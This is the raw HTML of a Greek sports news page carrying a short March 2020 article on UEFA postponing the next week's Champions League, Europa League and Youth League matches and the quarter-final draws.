	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69701333757e5_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69701333757e5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69701333757e5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Αναβάλλονται οι αναμετρήσεις των Ευρωπαϊκών κυπέλλων της επόμενης εβδομάδας</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7324" class="post-7324 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Αναβάλλονται οι αναμετρήσεις των Ευρωπαϊκών κυπέλλων της επόμενης εβδομάδας</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-13T16:31:08+00:00" >13/03/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%89%ce%bd-%ce%b5%cf%85%cf%81/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7324">12</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bc%25ce%25b5%25cf%2584%25cf%2581%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b5%25cf%2585%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%BF%CE%B9+%CE%B1%CE%BD%CE%B1%CE%BC%CE%B5%CF%84%CF%81%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CF%89%CE%BD+%CE%95%CF%85%CF%81%CF%89%CF%80%CE%B1%CF%8A%CE%BA%CF%8E%CE%BD+%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CF%89%CE%BD+%CF%84%CE%B7%CF%82+%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%CF%82+%CE%B5%CE%B2%CE%B4%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bc%25ce%25b5%25cf%2584%25cf%2581%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b5%25cf%2585%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640.jpg" data-caption="NYON, SWITZERLAND - July 22: A general view of the trophy ahead of the UEFA Champions League 2019/20 Third Qualifying Round draw at the UEFA headquarters, The House of European Football on July 22, 2019 in Nyon, Switzerland. (Photo by Harold Cunningham - UEFA/UEFA via Getty Images)"><img width="696" height="463" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640-696x463.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640-696x463.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640-300x200.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640-631x420.jpg 631w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="UEFA Champions League and Europa League 3rd Qualifying Round Draws"/></a><figcaption class="wp-caption-text">NYON, SWITZERLAND - July 22: A general view of the trophy ahead of the UEFA Champions League 2019/20 Third Qualifying Round draw at the UEFA headquarters, The House of European Football on July 22, 2019 in Nyon, Switzerland. (Photo by Harold Cunningham - UEFA/UEFA via Getty Images)</figcaption></figure></div>
            <!-- content --><p>Η UEFA ανακοίνωσε την απόφασή της να αναβληθούν οι, προγραμματισμένες για την επόμενη εβδομάδα, αναμετρήσεις σε Τσάμπιονς Λιγκ και Europa League.</p>
<p>Αυτό σημαίνει πως δεν θα διεξαχθεί την Πέμπτη η ρεβάνς Γουλβς-Ολυμπιακός, όπως και τα υπόλοιπα ματς για τους &#8220;16&#8221; του Europa League.</p>
<p>Επίσης δεν θα γίνουν και οι επαναληπτικοί των &#8220;16&#8221; του Τσάμπιονς Λιγκ που ήταν προγραμματισμένοι για την Τρίτη (Μάντσεστερ Σίτι-Ρεάλ, Γιουβέντους-Λιόν) και την Τετάρτη (Μπαρτσελόνα-Νάπολι, Μπάγερν-Τσέλσι). Επίσης αναβάλλονται και οι αγώνες της Youth League που θα διεξάγονταν 17 και 18 Μαρτίου.</p>
<p>Φυσικά δεν θα γίνουν ούτε και οι κληρώσεις των προημιτελικών Τσάμπιονς Λιγκ και Europa League που επρόκειτο να διεξαχθούν την επόμενη Παρασκευή.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-1771 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640.jpg" alt="" width="700" height="466" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640-300x200.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640-696x463.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640-631x420.jpg 631w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6970133376f68_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6970133376f68_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970133376f68_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bc%25ce%25b5%25cf%2584%25cf%2581%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b5%25cf%2585%25cf%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%91%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD%CF%84%CE%B1%CE%B9+%CE%BF%CE%B9+%CE%B1%CE%BD%CE%B1%CE%BC%CE%B5%CF%84%CF%81%CE%AE%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CF%89%CE%BD+%CE%95%CF%85%CF%81%CF%89%CF%80%CE%B1%CF%8A%CE%BA%CF%8E%CE%BD+%CE%BA%CF%85%CF%80%CE%AD%CE%BB%CE%BB%CF%89%CE%BD+%CF%84%CE%B7%CF%82+%CE%B5%CF%80%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7%CF%82+%CE%B5%CE%B2%CE%B4%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1%CF%82&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bc%25ce%25b5%25cf%2584%25cf%2581%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b5%25cf%2585%25cf%2581%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
